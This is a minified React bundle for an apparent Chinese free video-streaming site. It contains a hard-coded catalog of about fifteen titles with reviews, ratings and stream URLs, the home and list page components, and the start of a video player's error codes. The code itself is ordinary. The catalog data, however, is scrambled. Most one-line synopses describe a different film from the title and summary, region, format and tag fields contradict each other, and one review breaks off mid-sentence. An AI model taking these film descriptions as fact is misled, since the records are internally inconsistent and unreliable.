黑帮",tags:["国产","电视剧","喜剧","逆袭","都市","草根"],oneLine:"一名退隐的金牌杀手，为救被绑架的女儿，被迫重出江湖对抗整个黑帮帝国。",summary:"负债青年偶然加入“一元致富”社群，用极致省钱和创意赚钱法逆袭。",review:"剧情极度贴近当下年轻人的经济焦虑与创业梦想，充满了接地气的智慧和令人捧腹的辛酸笑料。男主演技自然，逆袭过程真实可信，是一部鼓舞人心的平民致富童话。",relatedIds:["0038","0036","0046","0016","0004","0009"],cover:"/71.jpg",m3u8Index:14,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fe0c41d994d01211debb24e84e3384a9/manifest/video.m3u8",rating:"4.8",views:89663},{id:"0136",title:"火花计划：发现创新的火种",region:"国产",type:"电影",year:"2015",genreRaw:"喜剧动作 / 励志",tags:["欧美","电视剧","剧情","科技","创业","竞赛"],oneLine:"小镇快递员为赢取奖金给妹妹治病，误打误撞参加了一场无限制地下格斗大赛。",summary:"五位背景各异的科技天才，被选中参与一项能改变世界的秘密孵化计划。",review:"制作精良，科技感十足，对前沿技术的想象令人兴奋。人物塑造深刻，剧情在硬核科技与人性博弈间取得平衡，悬念设置巧妙，是一部引人深思的科技伦理剧。",relatedIds:["0063","0001","0034","0015","0097","0052"],cover:"/123.jpg",m3u8Index:15,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/929fdb8e536c1fc43a83b32d1a838547/manifest/video.m3u8",rating:"4.8",views:84686},{id:"0137",title:"乡村警察",region:"国产",type:"电影",year:"2000",genreRaw:"剧情 / 爱情 / 家庭",tags:["国产","电视剧","剧情","喜剧","乡村","温情"],oneLine:"跨越半个世纪，一位藏族女性与三个男人的情感纠葛，映照出西藏社会的时代变迁。",summary:"年轻警察被调往偏远乡村派出所，用“不正规”的方式解决家长里短。",review:"烟火气十足，笑中带泪。生动展现了当代中国乡村的图景和基层民警的真实工作状态。人物可爱，故事朴实温暖，是一部充满人文关怀的优秀现实题材作品。",relatedIds:["0069","0032","0008","0045","0085","0051"],cover:"/104.jpg",m3u8Index:16,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/fbc04ae173a0e633458658e80ee78c2a/manifest/video.m3u8",rating:"4.9",views:47091},{id:"0138",title:"沪上烟云",region:"欧美",type:"电影",year:"2014",genreRaw:"悬疑爱情 / 剧情",tags:["国产","电视剧","年代","传奇","商战","爱情","上海"],oneLine:"一位失意的小说家卷入邻居夫妇危险的秘密，在纽约的夜色中越陷越深。",summary:"民国上海滩，茶叶世家女继承人在乱世中守护家业，见证时代沉浮。",review:"制作考究，完美复刻了老上海的风情与韵味。女主形象坚韧智慧，商战情节扎实，爱情线荡气回肠。在个人命运与家国历史的交织中，展现了中国民族工商业者的气节与情怀。",relatedIds:["0028","0001","0021","0071","0015","0031"],cover:"/144.jpg",m3u8Index:17,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/0ba4f146b0e6ea192526706f495d460f/manifest/video.m3u8",rating:"4.7",views:47619},{id:"0139",title:"侯门主母本小姐不当了",region:"国产",type:"电影",year:"2012",genreRaw:"战争剧情 / 爱情 / 历史",tags:["国产","电视剧","古装","穿越","逆袭","爱情","宅斗"],oneLine:"抗战时期，三位出身迥异的女子在上海沦陷区，用各自的方式坚守家国与尊严。",summary:"穿越成侯府受气主母，她果断和离，凭现代知识创业，引来前夫追悔。",review:"反套路穿越宅斗剧，女主双商在线，行动力超强，脱离宅斗框架搞事业的剧情非常爽快。情感线张力十足，配角鲜明，节奏明快，精准击中了当代观众的喜好。",relatedIds:["0029","0067","0013","0071","0024","0053"],cover:"/66.jpg",m3u8Index:18,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1e53f0e1aef7ec2fb5f30ef5d309d69c/manifest/video.m3u8",rating:"4.9",views:74169},{id:"0140",title:"丑态百出",region:"国产",type:"电影",year:"2024",genreRaw:"都市喜剧 / 反转爽剧",tags:["欧美","电影","喜剧","剧情","黑色幽默","人生"],oneLine:"觉醒自己是霸总文恶毒女配的大小姐，直接掀桌不演，用更疯的手段反套路所有人。",summary:"一场突如其来的全球失态病毒，让所有人无法控制地暴露真实丑态。",review:"设定极其高妙，用极端荒诞的喜剧外壳，包裹了对现代社会虚伪、表演性社交的深刻讽刺。笑点高级且密集，演员们放飞自我的表演令人叫绝，是一部充满哲思的黑色喜剧。",relatedIds:["0065","0077","0013","0033","0020","0051"],cover:"/69.jpg",m3u8Index:19,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/1116997bf50b78f22bbfaced8975a021/manifest/video.m3u8",rating:"4.7",views:27563},{id:"0141",title:"下一站天后$天后成长手册",region:"日韩",type:"电影",year:"1994",genreRaw:"动画 / 科幻动作 / 冒险",tags:["日韩","电视剧","音乐","偶像","励志","青春","成长"],oneLine:"传说中的“宇宙杀手”波杰克一党挣脱封印，为复仇向地球及银河系武道会发起袭击。",summary:"破产富豪女为还债参加女团选秀，手握“天后成长手册”逆袭夺冠。",review:"选秀过程真实刺激，“成长手册”的金手指设定有趣但不夸张。女主成长线清晰，群像刻画生动，对偶像产业的光明与阴影都有展现。音乐制作精良，舞台华丽，是一部热血又感人的偶像剧。",relatedIds:["0084","0011","0032","0036","0045","0063"],cover:"/149.jpg",m3u8Index:0,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e398cb38b257828eeedbcaa0ae2856da/manifest/video.m3u8",rating:"4.9",views:73130},{id:"0142",title:"宝莲灯前传",region:"日韩",type:"电影",year:"2022",genreRaw:"浪漫爱情 / 奇幻",tags:["国产","电视剧","神话","爱情","古装","传奇"],oneLine:"能看见他人“心动指数”的女孩，发现自己对那个指数始终为零的男人，动了真心。",summary:"讲述三圣母与书生刘彦昌相遇相恋，私定终身，触犯天规的凄美故事。",review:"情感刻画细腻磅礴，三圣母与刘彦昌的爱情真挚感人，与杨戬的兄妹情复杂纠葛。特效",relatedIds:["0100","0075","0040","0029","0033","0042"],cover:"/115.jpg",m3u8Index:1,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/77ae15566dde5cfb920bae4712a38399/manifest/video.m3u8",rating:"4.5",views:86148},{id:"0143",title:"少城主的心尖宠",region:"国产",type:"电影",year:"2009",genreRaw:"动作灾难 / 剧情",tags:["国产","电影","古装","甜宠","权谋","欢喜冤家"],oneLine:"一场罕见的城市超大火灾中，消防队员们在绝境中为拯救生命进行最后一搏。",summary:"暴躁少城主被迫迎娶病弱质子，却将她捧成掌心独一无二的珍宝。",review:"节奏明快，甜虐交织。男主从直男式宠妻到深情守护的转变自然动人，女主不傻白甜，有智慧有担当。权谋线为感情发展提供了扎实的舞台，让甜宠不流于表面。",relatedIds:["0081","0074","0067","0023","0037","0056"],cover:"/121.jpg",m3u8Index:2,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/41cb67b47a3668efaea014219666e659/manifest/video.m3u8",rating:"4.8",views:20151},{id:"0144",title:"神武天尊动画版",region:"国产",type:"电影",year:"2017",genreRaw:"古装动作 / 悬疑",tags:["国产","电影","动画","玄幻","热血","重生","逆袭"],oneLine:"明朝女锦衣卫奉命调查科举舞弊案，却卷入一场针对皇权的惊天阴谋。",summary:"昔日天尊陨落，神魂重归少年时，誓要横扫诸天，再登巅峰。",review:"动画制作精良，打斗场面畅快淋漓。主角杀伐果断的个性鲜明，重生逆袭的爽点设置密集，满足了观众对强者归来、快意恩仇的期待。",relatedIds:["0005","0033","0041","0058","0051","0011"],cover:"/31.jpg",m3u8Index:3,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/31227358d3c181b7168e28ad248cfb4e/manifest/video.m3u8",rating:"4.9",views:66027},{id:"0145",title:"追爱家族",region:"日韩",type:"电影",year:"2019",genreRaw:"科幻喜剧 / 动作",tags:["国产","电影","喜剧","家庭","爱情","群像","温情"],oneLine:"五个看似普通的超能力女高中生，为守护校园和平，与邪恶外星生物展开爆笑对决。",summary:"齐家三个性格迥异的“光棍”儿子，在老爸的带领下踏上花样百出的脱单之旅。",review:"笑点密集且生活化，人物塑造鲜活立体。用喜剧外壳包裹家庭温情内核，父子间、兄弟间的互动真实有趣，展现了当代都市婚恋观的多元碰撞。",relatedIds:["0088","0004","0009","0076","0087","0092"],cover:"/111.jpg",m3u8Index:4,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/d0af4221b8947fda8c23f4955947cb58/manifest/video.m3u8",rating:"4.7",views:29167},{id:"0146",title:"归来仍是你",region:"日韩",type:"电影",year:"2020",genreRaw:"科幻动画 / 战争 / 剧情",tags:["日韩","电影","爱情","治愈","分离","重逢","命运"],oneLine:"帝国皇子获得可绝对命令他人的力量，为给妹妹创造温柔世界，走上颠覆世界的复仇之路。",summary:"因绝症不告而别的恋人，七年后以全新身份归来，爱能否战胜时间与谎言？",review:"画面唯美，情感细腻绵长。男主角隐忍深情的表演极具感染力，重逢后的推拉与挣扎刻画到位。结局温暖治愈，强调了爱的信念与勇气。",relatedIds:["0072","0086","0019","0021","0070","0081"],cover:"/43.jpg",m3u8Index:5,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/e70b98acb53eb889d108057988609efb/manifest/video.m3u8",rating:"4.8",views:51519},{id:"0147",title:"爱在日出前短剧版",region:"欧美",type:"电影",year:"2022",genreRaw:"剧情 / 音乐",tags:["国产","电影","短剧","爱情","一夜情缘","浪漫","错过与重逢"],oneLine:"当代最杰出的女指挥家，因一场指控从事业巅峰跌落，陷入名誉与艺术的旋涡。",summary:"迷失东京的夜晚，两个陌生人共度一夜，约定在日出前分开，不问过去与未来。",review:"短剧节奏紧凑，浪漫氛围营造得极好。浓缩的时空里情感浓度极高，两位主角的化学反应强烈。探讨了现代都市中偶然与必然、瞬间与永恒的爱情命题。",relatedIds:["0034","0088","0096","0028","0029","0069"],cover:"/113.jpg",m3u8Index:6,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/86ea18f9954dbaf22eff5e16c41b4a25/manifest/video.m3u8",rating:"4.7",views:41983},{id:"0148",title:"终极恋人",region:"欧美",type:"电影",year:"2010",genreRaw:"奇幻家庭 / 喜剧",tags:["欧美","电影","科幻","爱情","悬疑","人工智能","身份谜题"],oneLine:"新来的转学生露西声称自己来自童话世界，并认为同学们都是中了诅咒的童话人物。",summary:"她爱上的完美男友，竟是一款即将过时、会“被删除”的仿生人。",review:"设定新颖，将爱情故事置于尖锐的科幻伦理背景下。情感线与悬疑线交织紧密，对“何以为人”、“爱的本质”的探讨发人深省，结局震撼。",relatedIds:["0002","0054","0020","0059","0100","0084"],cover:"/27.jpg",m3u8Index:7,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/2df81e778442675885257ce3e84c7173/manifest/video.m3u8",rating:"4.8",views:3463},{id:"0149",title:"希腊人佐巴",region:"国产",type:"电影",year:"2008",genreRaw:"悬疑惊悚 / 剧情",tags:["欧美","电影","剧情","冒险","人生哲学","自由","友谊"],oneLine:"刑满释放的男子回到家乡小镇，发现所有人行为诡异，似乎都在隐瞒妻子死亡的真相。",summary:"一位沉闷的英国作家在克里特岛，被狂放不羁的希腊老水手佐巴彻底改变了人生。",review:"人物塑造堪称经典，佐巴这一角色熠熠生辉。影片充满粗粝的生命力与深刻的哲学思辨，风景壮美，音乐极具感染力，是一部关于如何热情拥抱生活的颂歌。",relatedIds:["0052","0007","0078","0023","0017","0004"],cover:"/148.jpg",m3u8Index:8,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/af3d3f3b4940cee04efcd8ff2c9eef0a/manifest/video.m3u8",rating:"4.8",views:18505},{id:"0150",title:"别找亲戚当保姆",region:"国产",type:"电影",year:"2005",genreRaw:"古装喜剧 / 武侠",tags:["国产","电影","喜剧","家庭","现实","伦理","职场家庭"],oneLine:"胆小如鼠的客栈小二，被迫冒充绝世高手，周旋于各路江湖奇葩之间。",summary:"为省钱请乡下表姨当保姆，却引发了一场啼笑皆非的家庭权力“战争”。",review:"剧情贴近生活，喜剧效果源于真实矛盾。深刻反映了城市化进程中传统人情社会与现代家庭雇佣关系的碰撞，笑中带思，结局温暖人心。",relatedIds:["0066","0058","0051","0056","0089","0098"],cover:"/13.jpg",m3u8Index:9,videoUrl:"https://customer-7t103rn8rocxo5v6.cloudflarestream.com/60b4ddb3d166e1239abfc7adf611a6a3/manifest/video.m3u8",rating:"4.6",views:39868}],li={videos:LE};function AE(){const r=D.useMemo(()=>li.videos.slice(0,12),[]),e=D.useMemo(()=>li.videos.filter(n=>n.views>35e3).slice(0,6),[]),t=D.useMemo(()=>li.videos.filter(n=>n.region==="国产").slice(0,6),[]),i=n=>{const s="/".replace(/\/?$/,"/")+String(n.cover||"").replace(/^\//,"");return S.jsxs(ge,{to:`/video/${n.id}`,className:"group bg-white rounded-lg shadow-sm hover:shadow-xl transition-all overflow-hidden",children:[S.jsxs("div",{className:"relative aspect-[2/3] overflow-hidden bg-gray-200",children:[S.jsx("img",{src:s,alt:n.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),S.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:S.jsx(Br,{className:"h-12 w-12 text-white"})}),S.jsxs("div",{className:"absolute top-2 right-2 bg-red-600 text-white text-xs px-2 py-1 rounded flex items-center gap-1",children:[S.jsx(Tu,{className:"h-3 w-3 fill-white"}),n.rating]}),S.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-2",children:S.jsx("div",{className:"flex items-center gap-2 text-white text-xs",children:S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(jc,{className:"h-3 w-3"}),(n.views/1e4).toFixed(1),"万"]})})})]}),S.jsxs("div",{className:"p-3",children:[S.jsx("h3",{className:"font-medium text-sm text-gray-900 line-clamp-1 group-hover:text-red-600 transition-colors mb-1",children:n.title}),S.jsxs("p",{className:"text-xs text-gray-500 line-clamp-1",children:[n.year," · ",n.region]})]})]},n.id)};return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsxs("section",{className:"relative bg-gradient-to-br from-slate-900 via-red-900 to-slate-900 text-white overflow-hidden",children:[S.jsx("div",{className:"absolute inset-0 bg-[url('[data-uri]')] opacity-10"}),S.jsx("div",{className:"relative max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-20 md:py-32",children:S.jsxs("div",{className:"grid md:grid-cols-2 gap-12 items-center",children:[S.jsxs("div",{className:"space-y-6",children:[S.jsxs("h1",{className:"text-4xl md:text-5xl lg:text-6xl font-bold leading-tight",children:["国产影视片库",S.jsx("br",{}),S.jsx("span",{className:"text-red-400",children:"免费高清在线观看"})]}),S.jsx("p",{className:"text-lg md:text-xl text-gray-300 leading-relaxed",children:"最新高清电影免费观看与推荐，经典国产剧集、国产大片、国产热剧应有尽有，打造极致观影体验"}),S.jsxs("div",{className:"flex flex-wrap gap-4",children:[S.jsxs(ge,{to:"/videos",className:"inline-flex items-center px-8 py-3 bg-red-600 hover:bg-red-700 rounded-lg font-semibold transition-all transform hover:scale-105 shadow-lg",children:["立即观看",S.jsx(tl,{className:"ml-2 h-5 w-5"})]}),S.jsx(ge,{to:"/about",className:"inline-flex items-center px-8 py-3 bg-white/10 hover:bg-white/20 rounded-lg font-semibold transition-all backdrop-blur-sm border border-white/20",children:"了解更多"})]})]}),S.jsxs("div",{className:"relative",children:[S.jsx("div",{className:"absolute inset-0 bg-red-500/20 rounded-3xl blur-3xl"}),S.jsx("div",{className:"relative bg-white/10 backdrop-blur-lg rounded-2xl p-8 border border-white/20",children:S.jsxs("div",{className:"grid grid-cols-2 gap-4",children:[S.jsxs("div",{className:"bg-white/10 rounded-xl p-4",children:[S.jsx("div",{className:"text-3xl font-bold text-red-400",children:"150+"}),S.jsx("div",{className:"text-sm text-gray-300 mt-1",children:"精选影片"})]}),S.jsxs("div",{className:"bg-white/10 rounded-xl p-4",children:[S.jsx("div",{className:"text-3xl font-bold text-red-400",children:"100万+"}),S.jsx("div",{className:"text-sm text-gray-300 mt-1",children:"观影用户"})]}),S.jsxs("div",{className:"bg-white/10 rounded-xl p-4",children:[S.jsx("div",{className:"text-3xl font-bold text-red-400",children:"4K"}),S.jsx("div",{className:"text-sm text-gray-300 mt-1",children:"高清画质"})]}),S.jsxs("div",{className:"bg-white/10 rounded-xl p-4",children:[S.jsx("div",{className:"text-3xl font-bold text-red-400",children:"24h"}),S.jsx("div",{className:"text-sm text-gray-300 mt-1",children:"全天更新"})]})]})})]})]})})]}),S.jsx("section",{className:"py-16 bg-white",children:S.jsx("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-6",children:[{icon:ys,title:"海量资源",desc:"150+精选影片"},{icon:Br,title:"高清播放",desc:"流畅观影体验"},{icon:vE,title:"每日更新",desc:"最新影视资源"},{icon:Rg,title:"精选推荐",desc:"优质内容筛选"}].map((n,s)=>S.jsxs("div",{className:"text-center p-6 rounded-xl hover:bg-red-50 transition-colors group",children:[S.jsx("div",{className:"inline-flex items-center justify-center w-16 h-16 bg-red-100 group-hover:bg-red-600 rounded-full mb-4 transition-colors",children:S.jsx(n.icon,{className:"h-8 w-8 text-red-600 group-hover:text-white transition-colors"})}),S.jsx("h3",{className:"font-semibold text-gray-900 mb-2",children:n.title}),S.jsx("p",{className:"text-sm text-gray-600",children:n.desc})]},s))})})}),S.jsx("section",{className:"py-16 bg-gray-50",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsxs("div",{className:"flex items-center justify-between mb-8",children:[S.jsxs("div",{children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:"精选推荐"}),S.jsx("p",{className:"text-gray-600",children:"为您推荐优质影视作品"})]}),S.jsxs(ge,{to:"/videos",className:"hidden md:inline-flex items-center text-red-600 hover:text-red-700 font-semibold",children:["查看全部",S.jsx(tl,{className:"ml-2 h-5 w-5"})]})]}),S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:r.map(i)})]})}),S.jsx("section",{className:"py-16 bg-gradient-to-br from-red-600 to-orange-600 text-white",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsxs("div",{className:"text-center mb-12",children:[S.jsx("h2",{className:"text-3xl font-bold mb-3",children:"热门影片"}),S.jsx("p",{className:"text-red-100",children:"高播放量精选作品"})]}),S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:e.map(n=>{const s="/".replace(/\/?$/,"/")+String(n.cover||"").replace(/^\//,"");return S.jsxs(ge,{to:`/video/${n.id}`,className:"bg-white/10 backdrop-blur-lg rounded-lg overflow-hidden hover:bg-white/20 transition-all border border-white/20 group",children:[S.jsxs("div",{className:"aspect-[2/3] relative overflow-hidden bg-white/5",children:[S.jsx("img",{src:s,alt:n.title,className:"w-full h-full object-cover group-hover:scale-105 transition-transform",loading:"lazy"}),S.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:S.jsx(Br,{className:"h-10 w-10 text-white"})})]}),S.jsxs("div",{className:"p-3",children:[S.jsx("h3",{className:"font-medium text-sm line-clamp-1",children:n.title}),S.jsxs("div",{className:"flex items-center justify-between text-xs text-red-100 mt-1",children:[S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(Tu,{className:"h-3 w-3 fill-white"}),n.rating]}),S.jsxs("span",{children:[(n.views/1e4).toFixed(1),"万"]})]})]})]},n.id)})})]})}),S.jsx("section",{className:"py-16 bg-white",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsxs("div",{className:"flex items-center justify-between mb-8",children:[S.jsxs("div",{children:[S.jsx("h2",{className:"text-3xl font-bold text-gray-900 mb-2",children:"国产精品"}),S.jsx("p",{className:"text-gray-600",children:"优秀国产影视作品"})]}),S.jsxs(ge,{to:"/videos?category=国产",className:"hidden md:inline-flex items-center text-red-600 hover:text-red-700 font-semibold",children:["更多国产",S.jsx(tl,{className:"ml-2 h-5 w-5"})]})]}),S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-4",children:t.map(i)})]})}),S.jsx("section",{className:"py-16 bg-gradient-to-br from-slate-900 to-slate-800 text-white",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsxs("div",{className:"text-center mb-12",children:[S.jsx("h2",{className:"text-3xl font-bold mb-3",children:"影视分类"}),S.jsx("p",{className:"text-gray-400",children:"多样化影视内容，总有一款适合您"})]}),S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:[{name:"全部",path:"/videos",emoji:"🎬"},{name:"国产",path:"/videos?category=国产",emoji:"🇨🇳"},{name:"欧美",path:"/videos?category=欧美",emoji:"🌍"},{name:"日韩",path:"/videos?category=日韩",emoji:"🎌"}].map(n=>S.jsxs(ge,{to:n.path,className:"group bg-white/10 backdrop-blur-lg hover:bg-white/20 rounded-xl p-6 text-center transition-all border border-white/20",children:[S.jsx("div",{className:"text-5xl mb-3",children:n.emoji}),S.jsx("h3",{className:"font-semibold text-lg group-hover:text-red-400 transition-colors",children:n.name})]},n.path))})]})})]})}const rl=24,RE=[{id:"all",name:"全部",region:null},{id:"domestic",name:"国产",region:"国产"},{id:"western",name:"欧美",region:"欧美"},{id:"asian",name:"日韩",region:"日韩"}];function wE(){const[r]=J1(),e=decodeURIComponent(r.get("category")||""),[t,i]=D.useState(1);D.useEffect(()=>{i(1)},[e]);const n=D.useMemo(()=>e?li.videos.filter(u=>u.region===e):li.videos,[e]),s=Math.ceil(n.length/rl),a=(t-1)*rl,o=n.slice(a,a+rl),l=()=>e?e+"影视":"全部影视";return S.jsxs("div",{className:"min-h-screen bg-gray-50",children:[S.jsx("div",{className:"bg-gradient-to-r from-slate-900 via-slate-800 to-slate-900 text-white py-12",children:S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8",children:[S.jsx("h1",{className:"text-3xl md:text-4xl font-bold mb-4",children:l()}),S.jsxs("p",{className:"text-gray-300",children:["共 ",n.length," 部作品，为您推荐最新最热影视资源"]})]})}),S.jsxs("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 py-8",children:[S.jsx("div",{className:"flex flex-wrap gap-2 mb-6",children:RE.map(u=>{const c=u.region===null&&!e||u.region===e;return S.jsx(ge,{to:u.region?`/videos?category=${u.region}`:"/videos",className:`px-4 py-2 rounded-lg transition-all ${c?"bg-red-600 text-white shadow-lg":"bg-white text-gray-700 hover:bg-gray-100 shadow"}`,children:u.name},u.id)})}),o.length===0?S.jsx("div",{className:"text-center py-20",children:S.jsx("p",{className:"text-gray-500 text-lg",children:"暂无影视资源"})}):S.jsxs(S.Fragment,{children:[S.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-4 xl:grid-cols-6 gap-4",children:o.map(u=>{const c="/".replace(/\/?$/,"/")+String(u.cover||"").replace(/^\//,"");return S.jsxs(ge,{to:`/video/${u.id}`,className:"group bg-white rounded-lg shadow-sm hover:shadow-xl transition-all overflow-hidden",children:[S.jsxs("div",{className:"relative aspect-[2/3] overflow-hidden bg-gray-200",children:[S.jsx("img",{src:c,alt:u.title,className:"w-full h-full object-cover group-hover:scale-110 transition-transform duration-300",loading:"lazy"}),S.jsx("div",{className:"absolute inset-0 bg-black/40 opacity-0 group-hover:opacity-100 transition-opacity flex items-center justify-center",children:S.jsx(Br,{className:"h-12 w-12 text-white"})}),S.jsx("div",{className:"absolute top-2 right-2 bg-red-600 text-white text-xs px-2 py-1 rounded",children:u.rating}),S.jsx("div",{className:"absolute bottom-0 left-0 right-0 bg-gradient-to-t from-black/80 to-transparent p-2",children:S.jsx("div",{className:"flex items-center gap-2 text-white text-xs",children:S.jsxs("span",{className:"flex items-center gap-1",children:[S.jsx(jc,{className:"h-3 w-3"}),(u.views/1e4).toFixed(1),"万"]})})})]}),S.jsxs("div",{className:"p-3",children:[S.jsx("h3",{className:"font-medium text-sm text-gray-900 line-clamp-1 group-hover:text-red-600 transition-colors mb-1",children:u.title}),S.jsxs("p",{className:"text-xs text-gray-500 line-clamp-1",children:[u.year," · ",u.region]})]})]},u.id)})}),s>1&&S.jsxs("div",{className:"flex justify-center items-center gap-2 mt-8",children:[S.jsx("button",{onClick:()=>i(u=>Math.max(1,u-1)),disabled:t===1,className:"px-4 py-2 rounded-lg bg-white shadow disabled:opacity-50 disabled:cursor-not-allowed hover:bg-gray-50",children:"上一页"}),S.jsx("div",{className:"flex items-center gap-1",children:Array.from({length:Math.min(7,s)},(u,c)=>{let d;return s<=7||t<=4?d=c+1:t>=s-3?d=s-6+c:d=t-3+c,S.jsx("button",{onClick:()=>i(d),className:`w-10 h-10 rounded-lg transition-colors ${t===d?"bg-red-600 text-white":"bg-white text-gray-700 hover:bg-gray-50"}`,children:d},c)})}),S.jsx("button",{onClick:()=>i(u=>Math.min(s,u+1)),disabled:t===s,className:"px-4 py-2 rounded-lg bg-white shadow disabled:opacity-50 disabled:cursor-not-allowed hover:bg-gray-50",children:"下一页"})]})]})]})]})}const G=Number.isFinite||function(r){return typeof r=="number"&&isFinite(r)},bE=Number.isSafeInteger||function(r){return typeof r=="number"&&Math.abs(r)<=_E},_E=Number.MAX_SAFE_INTEGER||9007199254740991;let q=function(r){return r.NETWORK_ERROR="networkError",r.MEDIA_ERROR="mediaError",r.KEY_SYSTEM_ERROR="keySystemError",r.MUX_ERROR="muxError",r.OTHER_ERROR="otherError",r}({}),k=function(r){return r.KEY_SYSTEM_NO_KEYS="keySystemNoKeys",r.KEY_SYSTEM_NO_ACCESS="keySystemNoAccess",r.KEY_SYSTEM_NO_SESSION="keySystemNoSession",r.KEY_SYSTEM_NO_CONFIGURED_LICENSE="keySystemNoConfiguredLicense",r.KEY_SYSTEM_LICENSE_REQUEST_FAILED="keySystemLicenseRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED="keySystemServerCertificateRequestFailed",r.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED="keySystemServerCertificateUpdateFailed",r.KEY_SYSTEM_SESSION_UPDATE_FAILED="keySystemSessionUpdateFailed",r.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED="keySystemStatusOutputRestricted",r.KEY_SYSTEM_STATUS_INTERNAL_ERROR="keySystemStatusInternalError",r.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR="keySystemDestroyMediaKeysError",r.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR="keySystemDestroyCloseSessionError",r.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR="keySystemDestroyRemoveSessionError",r.MANIFEST_LOAD_ERROR="manifestLoadError",r.MANIFEST_LOAD_TIMEOUT="manifestLoadTimeOut",r.MANIFEST_PARSING_ERROR="manifestParsingError",r.MANIFEST_INCOMPATIBLE_CODECS_ERROR="manifestIncompatibleCodecsError",r.LEVEL_EMPTY_ERROR="levelEmptyError",r.LEVEL_LOAD_ERROR="levelLoadError",r.LEVEL_LOAD_TIMEOUT="levelLoadTimeOut",r.LEVEL_PARSING_ERROR="levelParsingError",r.LEVEL_SWITCH_ERROR="levelSwitchError",r.AUDIO_TRACK_LOAD_ERROR="audioTrackLoadError",r.AUDIO_TRACK_LOAD_TIMEOUT="audioTrackLoadTimeOut",r.SUBTITLE_LOAD_ERROR="subtitleTrackLoadError",r.SUBTITLE_TRACK_LOAD_TIMEOUT="subtitleTrackLoadTimeOut",r.FRAG_LOAD_ERROR="fragLoadError",r.FRAG_LOAD_TIMEOUT="fragLoadTimeOut",r.FRAG_DECRYPT_ERROR="fragDecryptError",r.FRAG_PARSING_ERROR="fragParsingError",r.FRAG_GAP="fragGap",r.REMUX_ALLOC_ERROR="remuxAllocError",r.KEY_LOAD_ERROR="keyLoadError",r.KEY_LOAD_TIMEOUT="keyLoadTimeOut",r.BUFFER_ADD_CODEC_ERROR="bufferAddCodecError",r.BUFFER_INCOMPATIBLE_CODECS_ERROR="bufferIncompatibleCodecsError",r.BUFFER_APPEND_ERROR="bufferAppendError",r.BUFFER_APPENDING_ERROR="bufferAppendingError",r.BUFFER_STALLED_ERROR="bufferStalledError",r.BUFFER_FULL_ERROR="bufferFullError",r.BUFFER_SEEK_OVER_HOLE="bufferSeekOverHole",r.BUFFER_NUDGE_ON_STALL="bufferNudgeOnStall",r.ASSET_LIST_LOAD_ERROR="assetListLoadError",r.ASSET_LIST_LOAD_TIMEOUT="assetListLoadTimeout",r.ASSET_LIST_PARSING_ERROR="assetListParsingError",r.INTERSTITIAL_ASSET_ITEM_ERROR="interstitialAssetItemError",r.INTERNAL_EXCEPTION="internalException",r.INTERNAL_ABORTED="aborted",r.ATTACH_MEDIA_ERROR="attachMediaError",r.UNKNOWN="unknown",r}({}),E=function(r){return 